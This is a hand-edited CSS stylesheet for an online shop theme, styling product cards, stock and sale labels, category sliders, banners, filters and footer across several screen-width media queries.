/*  #collection > div.container > div > div.col-12.col-lg-10 > div.products-wrap > div > div:nth-child(n+1) > div > label.inventory.instock label:nth-child(2) {
  display: none !important;
  
}

#home-block-products > div > div > div > div > div > div.owl-stage-outer > div > div:nth-child(2) > div > div > label.inventory.instock {
  display: none !important;
}
*/

#dmws-p_w8fmq1-preorder-button-0 {
		font-size: 12px !important;
    font-weight: 600 !important;
  	background-color: #9cce29 !important;
    color: #ffffff !important;
}

.dmws-p_1za0cr4-perfectstock-button .dmws-plus-stock-cta-button-inner > span {
    margin-left: 8px;
    line-height: 1.3888888889;
    font-size: 12px !important;
}

#product .sidebar span ~ .stock.instock {
    color: #186325;
    font-weight: bold;
    font-size: 14px;
}

/*#collection > div.container > div > div.col-12.col-lg-10 > div.products-wrap > div > div:nth-child(1n+2) > div > label:nth-child(1) {
  	right: 5% !important;
    width: auto;
    text-align: center;
    border-radius: 2px;
    color: #5e6b60;
    font-size: 11px;
}*/

#compare-btn .open-compare {
  display: none !important;
}

/*.product .wrap > .label01 {
  background: #2f8653;
  border-color: #2f8653;
  color: #ffffff;
}*/

.product .wrap > .label01 {
    background-color: #fef1e8 !important;
    width: auto;
    text-align: center;
    border-radius: 4px;
    color: #F96500;
    font-size: 11px;
}

.product .wrap > label {
  border-radius: 4px;
  padding: 3px 6px;
}

.palette-bg-light {
    background-color: #ffffff;
    color: var(--black);
}

#home-block-banners > div > div > div > div > article.banner-2 {
  	height: 100% !important;
    margin-bottom: 0px !important;
}

#home-block-banners > div > div > div.col-12.banners.static.d-flex.flex-wrap.br.default > article.banner-4.full > div.wrap.palette-bg-black.left.bottom.text-mobile-center > p {
  width: 40%;
  font-size: 12px;
}

#home-block-banners > div > div > div > div > article.banner-3 {
  display: none !important;
}

#footer p > a {
    border-bottom: 1px solid;
    text-decoration: none !important;
    font-weight: 400;
}

#home-block-homepage-text > div > div > div > table > tbody > tr {
  border-color: #ffffff;
}
#sortselects {
  padding-right: 30px;
}

#dmws-filter:not([class*="accent"]) .filter.categories ul li.current > a {
color: #155210;
}

.menu > ul > li.active > a {
  color: #155210;
}

#dmws-filter:not([class*="accent"]) .filter ul li.more {
  color: #155210;
}




@media (min-width: 992px) {
  
  .product .wrap {
    height: 100%;
    padding: 10px 5px;
    position: relative;
}
  
  .dmws-a_w8fra9-deliverytime-in-productcard.not-available {
    color: #a24e4e!important;
    background: #ffdada96!important;
    border-radius: 4px!important;
   	padding-left: 6px!important;
    padding-right: 6px !important;
    width: fit-content !important;
    font-size: 12px !important;
}
  
  .dmws-a_w8fra9-deliverytime-in-productcard {
  	color: #3d5f41!important;
    background: #e2f3dd96!important;
    border-radius: 4px!important;
  	padding-left: 6px!important;
    padding-right: 6px !important;
    width: fit-content !important;
    font-size: 12px !important;
}

#home-block-products > div > div > div > div > div > div.owl-stage-outer > div > div:nth-child(n+1) {
  width: 285px !important;
}

#home-block-products .product-slider .product .wrap {
    padding: 20px 20px;
}

#home-block-products .slider-wrap {
    margin-left: 0 !important;
    overflow: hidden !important;
    width: 100% !important;
}

#home-block-products .product-slider.owl-carousel {
    margin-left: 0;
    width: 100%;
}

#home-block-categories .categories-slider .d-flex {
    flex-wrap: nowrap !important;
    }
#home-block-categories h2 {
    margin-bottom: 10px;
    font-size: 20px;
}
#home-block-categories {
    padding: 25px 0 5px;
}
.scrollbar::-webkit-scrollbar-thumb { background: #ffffff;}


#home-block-categories .categories-slider .category {
    margin-bottom: 15px;
    margin-right: 20px;
}


#home-block-categories .categories-slider .container {
    overflow-x: scroll;
  max-width: 1460px !important;
}

.menu > ul > li > a {
    display: block;
    font-weight: 600;
    position: relative;
    font-size: 14px;
  	color: #222222;
  	letter-spacing: 0.5px;
}

#home-block-products > div > div > div > div > div > div.owl-stage-outer > div > div:nth-child(n+1) {
  overflow: hidden !important;
}

#home-block-products > div > div > div > div > div > div.owl-stage-outer > div > div:nth-child(n+1) > div > div > a.h4 {
  max-height: 18px !important;
  min-height: 18px !important;
  overflow: hidden;
}

#home-block-products .product-slider.owl-carousel .product {
    height: 100%;
    max-width: 100%;
    box-shadow: 4px 2px 1px rgb(38 63 77 / 5%);
    border-radius: 4px 4px 4px 4px;
    border: solid 1px #f4f4f4;
    overflow: hidden !important;
    margin-left: 1px;
    padding: 1px;
}

#home-block-products .product-slider.owl-carousel .owl-stage-outer {
    overflow: hidden;
    box-shadow: 2px 2px 5px rgb(38 63 77 / 10%);
}

.h4 {
    font-size: 16px;
}

#home-block-banners .banners article .wrap h4 {
    margin-bottom: 0;
    color: #ffffff;
}
}
  
@media (max-width: 575.98px) {
.other-categories .slider {
    margin-left: 2px;
    padding-left: 0;
    padding-right: 0;
    width: 100%;
  	overflow: hidden !important;
}
  
  .button.solid.disabled::before {
    border-color: #9cce29;
    background-color: #9cce29;
    height: 36px;
}
  
  #home-block-categories .categories-slider.limit-5 .category, #home-block-categories .categories-slider.limit-10 .category {
    margin-bottom: 15px;
    margin-right: 10px;
    min-width: 165px;
}
  
  #home-block-categories {
    padding: 10px 0 !important;
}
  
  #home-block-products .link {
    display: block;
    margin-top: 5px;
    margin-bottom: 2px;
    position: relative;
    right: 0;
    top: 0;
}
  
  #home-block-products .link {
    display: block;
    margin-top: 5px;
    margin-bottom: 2px;
    position: relative;
    right: 0;
    top: 0;
    text-align: right;
    display: none;
}
  
  #home-block-banners .banners.static > *:nth-child(2n) {
    display: none;
}
  
  #home-block-products {
    padding: 20px 0;
}
  
#footer > div.footer-wrap.palette-bg-dark > div.container > div > div:nth-child(4) > div.contact > p:nth-child(6) {
  margin-bottom: 10px !important;
  }
  
#footer > div.footer-wrap.palette-bg-dark > div.container > div > div:nth-child(n+1) > ul > li:nth-child(n+1) > a {
  font-weight: 400 !important;
}
  
  .other-categories .slider > a p {
    padding: 8px;
    color: #151414;
    left: 50%;
    position: absolute;
    top: 90% !important; 
    transform: translate(-50%, -50%);
    width: 150px !important;
    background-color: #557951;
    text-align: center;
    vertical-align: middle;
    border-radius: 0px 0px 4px 4px;
    min-height: 26px;
    vertical-align: bottom;
    max-height: 49px;
    font-size: 13px;
    /* text-align: center; */
    /* vertical-align: middle; */
    overflow: hidden;
    /* vertical-align: middle; */
    overflow: hidden;
}
  
  .other-categories .slider > a {
    display: block;
    margin-bottom: 10px;
    margin-right: 10px;
    min-height: 150px;
    min-width: 150px;
    max-height: 150px;
    max-width: 150px;
    position: relative;
    top: -10px;
}
}

.product p {
    font-size: var(--fontSmall);
    line-height: var(--lineHeightBig);
    margin-bottom: 2px;
    word-break: break-all;
}

#collection > div > div > div.d-lg-block.col-12.col-lg-2 {
  padding-right: 15px;
    padding-left: 15px;
}

/*#home-block-categories > div.categories-slider.limit-5 > div > div > div > a:nth-child(n+1) > div > div { 
  margin-bottom: 0!important;
  font-size: var(--h4size)!important;
  font-weight: 600!important;
  line-height: 1.3!important;
  text-decoration: none;
  background-color: transparent;
  color: #222222;
}*/

#collection > div > div > div.col-12.col-lg-10 > div.content-wrap > div.other-categories > div > div > div.subcats-nav > div.icon-angle-right.horizontal-scroll-icon.horizontal-scroll-icon-chevron-down.subcats-right {
  height: calc(100% - 18px) !important;
  box-shadow: -5px 0px 10px -12px;
}

.other-categories .slider > a p {
		padding: 6px;
    color: #fcfcfc;
    left: 50%;
    position: absolute;
    top: 90% !important;
    transform: translate(-50%, -50%);
    width: 150px !important;
    background-color: #557951;
    text-align: center;
    vertical-align: middle;
    border-radius: 0px 0px 4px 4px;
    min-height: 26px;
    vertical-align: bottom;
    max-height: 49px;
    font-size: 12px;
    /* text-align: center; */
    /* vertical-align: middle; */
    overflow: hidden;
    /* border-radius: 4px;*/

}

.other-categories .slider > a.no-img p {
    padding: 13px;
    color: #151414;
    left: 50%;
    position: absolute;
    top: 86% !important;
    transform: translate(-50%, -50%);
    width: 100%;
    background-color: #f4f4f4;
    text-align: center;
    vertical-align: middle;
    border-radius: 0px 0px 2px 2px;
    min-height: 39px;
    vertical-align: bottom;
    max-height: 49px;
    font-size: 13px;
    /* text-align: center; */
    /* vertical-align: middle; */
    overflow: hidden;

}

#collection > div > div > div.col-12.col-lg-10 {
  padding-right: 5px;
    padding-left: 15px;
}

#product-content .description .wrapper {
    max-height: 112px;
    overflow: hidden;
}

#product-content .description .more {
  margin-left: 0px;
    position: absolute;
}

#product-content #reviews .overview .btn {
  top: 100%;
}

#variant-2 > div.menubar.palette-bg-white.shadow > div > div > div.col-5.col-lg-4.col-xl-3 {
  	flex: 0 0 100% !important;
    max-width: 100% !important;
  	font-size: 14px !important;
}

.menu.flyout .button {
    position: relative;
    z-index: 1;
    height: 40px;
    align-items: center;
}

/*
.product.col-6.col-md-4.variant-1 {
    -ms-flex: 0 0 24%;
    flex: 0 0 24%;
    max-width: 24%;
}

#collection > div.container > div.row > div.d-lg-block.col-12.col-lg-3 {
  flex: 0 0 20%;
  max-width: 20%;
}

#collection .filter-wrap {
    padding-right: 5px;
}

#collection > div.container > div.row > div.col-12.col-lg-9 {
	flex: 0 0 80%;
  max-width: 80%;
}*/


i.icon-check.circle {
  	background: #2e8f22;
    font-size: 13px;
    justify-content: center;
    color: white;
    display: inline-flex;
    height: 14px;
    width: 14px;
    top: -1px;
    border-radius: 50%;
    vertical-align: middle;
    animation: pulse-groen 2.5s infinite;
    position: relative;
}
.product .stock .instock {color: #2e8f22; white-space: nowrap;margin-top: 5px;margin-left: 5px; font-weight: 400;}
@keyframes pulse-groen {
0%, 50% {
box-shadow: #557951 0 0 0 0px;
transform: scale(.95);
}
100% {
box-shadow: #ff69b400 0 0 0 8px;
transform: scale(0.95);
}
}

#collection > div.container > div > div.col-12.col-lg-10 > div.products-wrap > div > div:nth-child(n+1) > div > div.meta.d-flex > div:nth-child(2) > div {
  color: #2e8f22 !important;
  font-size: 13px !important;
  font-weight: 600 !important;
}

#product .delivery {
    color: var(--delivery);
    display: block;
    margin-top: 20px;
    display: none;
}




/*i.icon-check.circle {
  	background: #2e8f22;
    font-size: 14px;
    justify-content: center;
    color: white;
    display: inline-flex;
    height: 15px;
    width: 15px;
    top: -1px;
    border-radius: 50%;
    vertical-align: middle;
    animation: pulse-groen 2.5s infinite;
    position: relative;
}
.product .stock .instock {color: #2e8f22; white-space: nowrap;margin-top: 5px;margin-left: 0px; font-weight: 600;}
@keyframes pulse-groen {
0%, 50% {
box-shadow: #557951 0 0 0 0px;
transform: scale(.95);
}
100% {
box-shadow: #ff69b400 0 0 0 8px;
transform: scale(0.95);
}
}*/

#dmws-filter .filter.categories ul li a {
    color: var(--colorBody);
    font-weight: 400 !important;
}

#dmws-filter .filter.categories ul li.current > a {
  font-weight: 600 !important;
}

#dmws-filter h4 {
    margin-bottom: 18px;
    position: relative;
    font-size: 16px;
}

/*
#dmws-filter {
  margin-top: 10px;
}

#dmws-filter > div.filter.categories > div > ul > li > a {
  display: none;
}

#dmws-filter > div.filter.categories > div > ul > li.current > a {
  	display: list-item !important;
    margin-bottom: 15px !important;
    font-weight: bold !important;
}

#dmws-filter .filter.categories ul ul {
    padding-left: 10px;
    padding-top: 2px;
}*/

.product form .button {
  margin-left: 0px !important;
}

.brands-wrap.brands-1, .brands-wrap.brands-2 {
  display: none !important;
}

.product .prices span.old-price {
  margin-bottom: 1px;
    margin-right: 4px;
    text-decoration: line-through;
    font-size: 12px;
    color: #5f5f5f !important;
}

#collection .vat {
  display: none;
}

#servicepage > div > div > div.col-12.col-md-7.col-xl-8 > ul {
  display: none !important;
}

#servicepage .form .field input {
 font-size: 12px;
}

#home-block-categories > div.categories-slider.limit-8 > div > div > div > a:nth-child(n+1) > div.img > img {
	background-color: #ffffff !important;
}



@media (max-width: 575.98px) {
#home-block-banners .banners.static article img {
    object-position: right;
	}
  
  #product form .actions {
    margin-top: 14px;
    position: relative;
}
  
  #product .sidebar .price .old-price span {
	font-size: 12px !important;
  }
  
  #product .sidebar span ~ .stock.instock {
    margin-left: 10% !important;
}
  
  #product .sidebar .price .current {
      margin-right: 5px !important;
    	margin-left: 0px !important;
}
  
  
  #home-block-banners > div > div > div > div > article.banner-3 > div > h4 {
    width: 95% !important;
  }
}
  
#home-block-blog-posts > div > div.row.mobile-slider.scrollbar > div:nth-child(2) > a > div.img > img {
    object-position: right;
	}

#blog-second .article.big a {
    max-width: 100%;
    min-height: 20% !important;
    padding: 20px;
    width: 363px;
}

#home-block-benefits .bg-wrap img {
    height: auto;
    width: 100%;
    border-radius: 6px;
}

#home-block-benefits .text-wrap h4 {
    margin-bottom: 20px;
    max-width: 50%;
    color: #ffffff;
    padding-top: 300px;
}

#home-block-benefits .text-wrap {
    color: var(--white);
    padding-left: 10px;
    position: relative;
    z-index: 1;
  	display: none !important;
}

#product .sidebar .product-configure .product-configure-custom-option-item {
    align-items: center;
    display: flex;
    border: 1px;
    border: solid 1px;
    padding: 10px;
    border-radius: 6px;
    border-color: #ddd;
}

#product .sidebar .related ul li .button {
    padding: 0;
    width: 62px;
    margin-left: 8px;
}

#product .sidebar .product-configure {
    margin-bottom: 12px !important;
}

#home-block-banners .banners article img {
    height: 100%;
    object-fit: cover;
    width: 100%;
}

#home-block-blog-posts h2 {
    margin-bottom: 25px;
}

#home-block-benefits .block {
    display: flex;
    flex-direction: column;
    border-radius: 6px;
    border: 1px solid var(--dmws-plus-border-color) !important;
  	
}

#home-block-blog-posts > div > div:nth-child(1) > div.col-12.first > a > div.wrap > p.d-none.d-sm-block {    
  font-weight: 500 !important;
}

.article .img img {
border-radius: 6px;
}

#product .short-desc1 {
	height: 38px;
	overflow: hidden;
  font-size: 12px;
  color: #595959;
  margin-bottom: 0.5rem;
}

#product .sidebar .related ul li h4 a {
  font-size: 14px;
  height: 19px;
  overflow: hidden;
}

#home-block-categories > div.categories-slider.limit-8 > div > div > div > a:nth-child(n+1) > div.img > img {
  max-width: 100% !important;
  height: 100px !important;
}

#product .section.related {
    margin-bottom: 0;
    display: none;
}

#product .payment.d-flex.align-items-center {
    border: 1px solid;
    border-radius: 6px;
    border-color: #f2f2f2;
    height: 45px;
    background-color: #ffffff;
    width: 100%;
    text-align: left;
  	margin-top: 20px;
}

#product .sidebar .related ul li > a {
  width: 100px;
}

.product-configure-form .price .vat {
				display: none !important;
}

#product_configure_form > div.price > div.vat {
display: none;
}  

@media (max-width: 767.98px)  {
		#product .sidebar .related ul li > a img {
    /* height: auto; */
    max-height: 100%;
    max-width: 100%;
    object-fit: fill;
    /* width: auto; */
    width: 100%;
    height: 100%;
	}
  
  #compare-btn .open-compare {
    display: none !important;
  }
  .product .meta {
    display: none !important;
  }

  
  .other-categories .slider > a .img img {
    height: 125px;
    width: 150px;
    object-fit: scale-down;
    border: 1px solid var(--lines);
    border-radius: 5px 5px 0px 0px;
    background-color: #ffffff;
}
  
  #home-block-blog-posts h2 {
    margin-bottom: 25px;
}
  
  #home-block-blog-posts .mobile-slider {
    flex-wrap: nowrap;
    overflow-x: scroll;
}
  
  #home-block-blog-posts:not(.variant-1) .col-12.first .wrap {
    margin-bottom: 30px;
    margin-top: -150px;
    padding: 10px 15px;
    position: relative;
    top: 0;
    transform: none;
    background: rgba(355,355,355,.88);
    width: 100%;
}
  
#home-block-blog-posts p.d-sm-none {
    height: 40px !important;
    overflow: hidden !important;
    font-size: 12px !important;
    letter-spacing: 0 !important;
    color: #757575;
    font-weight: 400 !important;
    margin-bottom: 6px !important;
}
  
  .article .h2 {
    margin-bottom: 4px;
    font-size: 20px !important;
}
  
  #home-block-blog-posts:not(.variant-1) .col-12.first .img {
    overflow: hidden;
    border-radius: 4px;
  }
  
  #home-block-blog-posts:not(.variant-1) .col-12.first .wrap .meta {
    margin-bottom: 15px;
    display: none;
}
  
  .owl-carousel.owl-drag .owl-item {
  box-shadow: 1px 1px 1px 1px rgb(38 63 77 / 5%);
    border-top: solid 1px #f4f4f4;
}
  
  #home-block-categories .categories-slider .category {
    box-shadow: 4px 2px 1px rgb(38 63 77 / 5%);
    margin-bottom: 15px;
    margin-right: 10px;
    min-width: 204px;
}
  
  #home-block-categories h2 {
    font-size: 18px !important;
  }
  
  #home-block-banners .banners article .wrap h4 {
    margin-bottom: 0;
    color: #ffffff;
}
  
#home-block-banners {
    padding: 10px 0;
}
  
		#product .sidebar .related ul li {
    border-bottom: none;
    border-right: 1px solid var(--lines);
    flex-direction: column;
    flex: 0 0 50%;
    margin-bottom: 0;
    margin-right: 10px;
    padding-bottom: 0;
    padding-right: 10px;
    
	}
  	#specs .tabs .link {
  	margin-top: 2px !important;
	}
 		 #product .sidebar .related {
		display: none !important;
	}  
  
  #dmws-p_w8g6kv_product-connector {
  border-top: 1px solid var(--lines);
    margin-top: 20px !important;
  }

  #dmws-p_w8g6kv_product-connector .dmws-plus-heading {
    font-size: 18px !important;
    margin-top: 10px !important;
  }
  
  #dmws-p_w8g6kv_product-connector .dmws-p_w8g6kv_product-connector--owl-carrousel .dmws-p_w8g6kv_product-connector--item img {
    border: none !important;
  }
  
  #dmws-p_w8g6kv_product-connector .dmws-p_w8g6kv_product-connector--owl-carrousel .dmws-p_w8g6kv_product-connector--item {
  border: 1px solid var(--dmws-plus-border-color) !important;
  border-radius: var(--dmws-plus-border-radius) !important;
    background-color: #ffffff;
  }
   
#footer > div.footer-wrap.palette-bg-light > div.container > div > div:nth-child(n+1) > ul > li:nth-child(n+1) > a {
font-weight: 400 !important;
}

#footer .footer-wrap .h4 {
    align-items: center;
    display: flex;
    justify-content: space-between;
    height: 30px;
    margin: 0;
    margin-top: 10px;
    font-size: 14px;
    color: #ffffff;
    margin-bottom: 10px;
}


}
  
@media (max-width: 767.98px)  {
			#reviews h3 {
			font-size: 20px !important;
  }
  		#product .sidebar .related h3 {
  		font-size: 20px !important;
  }
  		#product .specs h3 {
    	font-size: 20px !important;
  }
  
  #collection .products {
    margin-left: 0;
    padding: 4px !important;
}
  
}  

#product .sidebar .related ul li .right {
    margin-left: auto;
    width: 24%;
}


#product .sidebar .column-wrap form {
      margin-bottom: 0px;
  		width: 100%;
}

@media (max-width: 767.98px)  {
header .search-m.big {
  height: 42px !important;
  margin-top: 4px;
}
}

@media (max-width: 767.98px)  {
#mobile-variant-4 .sub.palette-bg-white.shadow {
box-shadow: 0px 3px 0px rgb(0 0 0 / 2%) !important;
	}  
}

@media (max-width: 767.98px)  {
#mobile-variant-4 .top.shadow.palette-bg-white {
box-shadow: 0 0 0 rgb(0 0 0 / 0%) !important;
	}  
    #product .images .images-wrap .label.sale {
    background-color: #000000 !important;
    width: 20%;
    text-align: center;
    border-radius: 4px;
}
  
  .product .wrap > label.sale {
  	background-color: #ddf0df !important;
    width: auto;
    text-align: center;
    border-radius: 4px;
  	color: #4c754f;
  	font-size: 11px;
  }
  
}

#product > div > div > div.col-12.col-md-6.col-lg-5.sidebar > div > div.related > ul > li:nth-child(5) {
  border-bottom: none !important;
}

#product .sidebar .related ul li .right {
      min-width: 5%;
}

#product > div > div > div.col-12.col-md-6.col-lg-5.sidebar > div > div.related > ul > li:nth-child(n+1) > div:nth-child(2) {
  width: 52%;
}
  
#collection .other-categories h2 {
			font-size: 16px !important;
}
  
  
#product .sidebar .short-desc {
    height: 74px;
    overflow: hidden;
}

#product .sidebar .product-configure .product-configure-custom-option-item label {
	font-weight: 400 !important;
}
  
#product .sidebar .product-configure label {
			font-weight: 600 !important;
  		font-size: 14px !important;
  		color: #222222 !important;
}

#product .product-configure-options-option {
   margin-bottom: 10px !important;
}

#product .sidebar .product-configure em {
  display: none !important;
}


#collection .usp-collectionpage {
  			font-weight: bold;
}

/*.product .wrap > label.sale {
  display: none !important;
}*/

.other-categories .collection.title {
  		text-transform: lowercase;
}

@media (max-width: 575.98px) {
.other-categories .slider {
  	border-bottom: 1px solid var(--lines);
  }
  
  .select > i {
    right: -6px;
  }

#sort_form > div {
   margin-left: 1px;
  }
  
}

@media (min-width: 992px) {
	 #collection > div.container > div > div.col-12.col-lg-10 > div.content-wrap > div.d-flex.align-items-center.justify-content-between.sort-mobile {
    display: none!important;
  }
  
  .product .wrap > label.sale {
  	background-color: #ddf0df !important;
    width: auto;
    text-align: center;
    border-radius: 4px;
  	color: #4c754f;
  	font-size: 11px;
}
  
  #product form .actions {
    margin-top: 14px !important;
    position: relative;
}
  
  #home-block-blog-posts:not(.variant-1) .col-12.first .wrap {
  box-shadow: 5px 5px 5px rgba(0,0,0,15%);
  }
    
  #product .sidebar .column-wrap > * {
    margin-bottom: 7px;
}
  
  #product .sidebar div:not(.short-desc) > b {
    display: block;
    font-size: 16px;
    margin-bottom: 15px;
    margin-top: 25px;
    font-weight: bold !important;
}
  
  /*  #dmws-p_w8g6kv_product-connector .dmws-plus-heading {
    font-size: 18px !important;
  }
  
   #dmws-p_w8g6kv_product-connector .dmws-p_w8g6kv_product-connector--owl-carrousel .dmws-p_w8g6kv_product-connector--item img {
    border: none !important;
  }
  
  #dmws-p_w8g6kv_product-connector .dmws-p_w8g6kv_product-connector--owl-carrousel .dmws-p_w8g6kv_product-connector--item {
  border: 1px solid var(--dmws-plus-border-color) !important;
  border-radius: var(--dmws-plus-border-radius) !important;
  margin-bottom: 10px !important;
  }
  
  #dmws-p_w8g6kv_product-connector .dmws-p_w8g6kv_product-connector--owl-carrousel .dmws-p_w8g6kv_product-connector--item span {
  opacity: 1 !important;
  }
  
  
 #dmws-p_w8g6kv_product-connector {
  display: none !important;
  } */
  
body > article.lastviewed > div > div.row.slider-recent-products.scrollbar > div:nth-child(n+1) {
    flex: 0 0 20% !important;
    max-width: 20% !important;
  }

body > article.lastviewed > div > div.row.slider-recent-products.scrollbar > div:nth-child(n+1) > div > div.data.d-flex > div:nth-child(n+1) > div > span.old-price {
  display: none;
  }
  
  body > article.lastviewed > div > div.row.slider-recent-products.scrollbar > div:nth-child(n+1) > div > a.h4 {
    height: 36px;
    overflow: hidden;
    }
  
 @media only screen and (min-width: 992px) { 
 #product > div > div.container > div.row.slider-related-products.scrollbar > div:nth-child(n+1) {
    flex: 0 0 20% !important;
    max-width: 20% !important;
   margin-bottom: 10px !important;
  }
   
   #home-block-banners {
    padding: 50px 0 5px 0;
}
   
   #home-block-banners .banners.br article {
    border-radius: 2px;
    overflow: hidden;
}
   
   #product h1 {
    font-size: 24px !important;
}
   
  }
  

 /* @media only screen and (max-width: 992px) {
 #product > div > div.container > div.row.slider-related-products.scrollbar > div:nth-child(n+1) {
    display: none;
    }
  }
    flex: 0 0 20% !important;
    max-width: 20% !important;
   margin-bottom: 10px !important;
   flex-wrap: nowrap;
   display: flex !important;
   }
  }*/
   
  #product .sidebar span ~ .stock.instock {
  margin-left: 15px;
}
  
  #product .sidebar .related ul li .price {
    margin-right: 18px;
    min-width: 55px;
}
  
}


#description > div:nth-child(2) {
    height: 155px !important;
 		overflow: hidden !important;
}

#collection .intro {
    height: 106px;
    overflow: hidden;
    margin-bottom: 15px;
  	color: #757575;
} 

#catalog .intro .link {
     display: none;
}
  


.category .h4 {
		padding: 4px;
    color: #ffffff;
    background-color: #557951;
    text-align: center;
    border-radius: 0px 0px 5px 5px;
    font-size: 16px;
    overflow: hidden;
    max-width: 100%;
}

@media only screen and (min-width: 992px) {

.other-categories .slider > a p {
    top: 100%; padding: 6px;
    color: #ffffff;
    left: 50%;
    position: absolute;
    top: 92%;
    transform: translate(-50%, -50%);
    width: 100% !important;
    background-color: #557951;
    text-align: center;
    border-radius: 0px 0px 5px 5px;
    min-height: 26px;
    max-height: 39px;
    font-size: 13px;
    overflow: hidden; 
  }
.other-categories .slider > a { margin-bottom: 16px; margin-right: 12px;min-height: 135px; min-width: 224px;max-height: 135px;max-width: 224px;}
.other-categories .slider > a.no-img p {top: 100%;}
.other-categories .slider > a.no-img { margin-right: 10px; min-height: 135px; min-width: 224px; max-height: 135px; max-width: 224px; background-color: #ffffff; }
.other-categories .slider > a .img img { width: 224px; height: 125px;  }
 .other-categories .horizontal-scroll-icon-chevron-down { width: 22px !important;	position: absolute;  cursor: pointer; width: 18px; text-align: center; line-height: 30px; right: 15px; top: 175px; background: #ffffff; border: 1px solid var(--button-bg-color); border-color: #000000; border-right: 0; border: 0; box-shadow: -7px 0px 10px -7px; border-radius: 0px 0px 0px 0px; height: 148px; align-content: flex-end; align-items: center; justify-content: flex-end;opacity: 1; font-size: 12px; z-index: 1; } 
.other-categories .horizontal-scroll-icon-chevron-down .icon-chevron-down { position: absolute;  cursor: pointer; width: 18px; text-align: center; line-height: 30px; right: -2px; top: 74px; color: #000000; z-index: 2; transform: translateY(-50%) rotate(-90deg); } 
  .other-categories .slider > a .img img { height: 125px; object-fit: contain; border: 1px solid var(--lines); border-radius: 5px 5px 0px 0px ; background-color: #ffffff; padding-bottom: 20px; }

  #home-block-categories > div.categories-slider.limit-8 > div > div > div > a:nth-child(n+1) > div.img > img {
    max-width: 100% !important;
    height: 100px !important;
}

#catalog > div > div.row.categories > div {
  flex: 0 0 20%;
    max-width: 20%;
}

p.d-none.d-sm-block {
    height: 36px !important;
    overflow: hidden !important;
    font-size: 12px !important;
    line-height: 1.5 !important;
    letter-spacing: 0;
    color: #757575;
}

}

@media (min-width: 576px) {
		.d-sm-inline { 
  display: none !important;
	}

}
  
@media (max-width: 767.98px) {
#form-review::-webkit-scrollbar, .menu.overflow > ul::-webkit-scrollbar, .scrollbar::-webkit-scrollbar {
    height: 0px;
    width: 0px;
  }
  
  #collection .products {
    margin-left: 0;
    padding: 10px;
}
  
  .category .img img {
    min-height: 165px!important;
    min-width: 165px!important;
    max-height: 165px!important;
    max-width: 165px!important;
    left: auto;
    position: relative !important;
    top: auto !important;
    transform: none !important;
    object-fit: cover !important;
    width: 100% !important;
}
  
}

@media (max-width: 575.98px) {
 		p.d-sm-none {
  	height: 40px;
    overflow: hidden;
    font-size: 11px;
    letter-spacing: 0;
    color: #757575;
	}

.category .h4 {  
   width: 100%;
   font-size: 12px;
   min-height: 24px;
   max-height: 36px;
	box-shadow: 4px 2px 1px rgb(38 63 77 / 5%);
}
  
  .other-categories .slider > a p {
  font-size: 12px;
  }

  #catalog .intro {
		height: 102px;
    overflow: hidden;  
  	margin-bottom: 5px;
	}   
}  

@media (max-width: 575.98px) {
.other-categories .horizontal-scroll-icon-right {
   display: none;
}
  
#description > div:nth-child(2) {
    height: 150px !important;
}
  
.category .img img {
/*  		min-height: 165px;
    min-width: 165px;
  	max-width: 165px;
    max-height: 165px; */
  }
}

/* .categories-slider .category > .img > img {
	max-height: none !important;
  max-width: none !important;
} */

.category .img img {
min-height: 190px;
    min-width: 270px;
    left: auto;
    position: relative !important;
    top: auto !important;
    transform: none !important;
    object-fit: cover !important;
    width: 100% !important;
}

.category .img::before {
	padding-top: 0px !important;
}

.category .img {
	margin-bottom: 0px !important;
  position: relative !important;
}



@media (max-width: 767.98px) {
.product .image-wrap img {
  object-fit: fill;
  }
}

@media (max-width: 575.98px) {
.product .image-wrap {
 		margin-bottom: 0px !important;
    margin-top: 0px !important;
    position: relative !important;
    margin-right: 0px !important;
    margin-left: 0px !important;
	}
}

@media (max-width: 575.98px) {
		#collection .intro {
    height: 150px;
    overflow: hidden;
    margin-bottom: 5px;
	}
  
  #catalog .intro {
    margin-top: 0;
  }
}





@media only screen and (min-width: 992px) {
/* .product .meta .stars {
		display: none !important;
	}*/
  
  .product .brand {
    color: #fe9a34 !important;
    font-size: 10px;
    font-weight: 500;
    margin-bottom: 2px;
    min-height: 15px;
    max-height: 15px;
}
  
  .product .h4 {
    color: #111111;
    margin-bottom: 5px;
    min-height: 16px;
}
  
  .d-sm-inline { 
   display: inline!important;
    margin-left: 6px;
    font-size: 12px!important;
  }
  
  .product form .button {
    margin-left: 15px !important;
    width: 100% !important;
}
  
  #collection .usp-collectionpage {
    align-items: center;
    display: flex;
    height: 63px;
    justify-content: center;
    margin-top: 20px;
    margin-bottom: 20px;
    border-radius: 6px;
    background-color: #ffffff;
    border: solid 1px #f4f4f4;
}
  
}

@media (max-width: 767.98px) {
#footer .footer-top .row .h4 {
    color: #000000 !important;
	}
}

/*@media (max-width: 767.98px) {*/
#product form .actions .add-to-wishlist {
    display: none !important;
	}
.product .icon-wishlist {  
  display: none !important;
	}
/*}*/

@media (max-width: 575.98px) {
  	.product .h4 {
		font-size: 14px !important;
    max-height: 32px !important;
    min-height: 30px;
    overflow: hidden;
}
  
#product .sidebar .related {
   	display: none !important;
  } 
#product .related {
   	display: none !important;
  } 
#product > div > div.container > div.d-flex.justify-content-between.pos-r {
  display: none !important;
  } 
.lastviewed .slider-recent-products {
  padding-top: 4px;
}

  
.menu > ul {
    font-size: 14px !important;
  	color: #13191b;
	  font-weight: bold !important;
}

#reviews h3.toggled { 
    !important; 
}
 

.product-form .product .button.disabled element.style {
    height: 35px !important;
}

.filter-button {
  padding: 8px;
  border-radius: 4px;
  margin-bottom: 16px;
  cursor: pointer;
  background: #557951;
}

.filter-button > i.icon-x {
  transform: rotate(45deg);
}

.filter-button.open > i.icon-x {
  transform: rotate(0deg);
}
.sort-desktop {
  display: flex !important;
}
.sort-mobile {
  display: none !important;
}

a.button.cta {
  opacity: 1 !important;
}

.product.prices {
  margin: 0 !important;
}

body {
  overflow-x: hidden;
}
}

#dmws-filter .filter ul li {
    margin-bottom: 14px;
    font-size: 14px;
}

@media only screen and (max-width: 992px) {
  .side-filters.open {
    display: block;
  }
  .side-filters {
    display: none;
  }
  .sort-desktop {
    display: none !important;
  }
  .sort-mobile {
    display: flex !important;
  }
}



@media (max-width: 767.98px) {
  #product .sidebar .column-wrap .usps {
  display: none;
}
  

 
@media (max-width: 767.98px) {
	#product .sidebar .meta > .brand {
  display: none !important;
	}
  
  .product .prices span.old-price {
   margin-bottom: 0px !important;
  }
  
}
  
@media only screen and (max-width: 992px) {
	#product .sidebar .short-desc {
    font-size: 13px !important;
   
  }
}
  
  @media (max-width: 575.98px) {
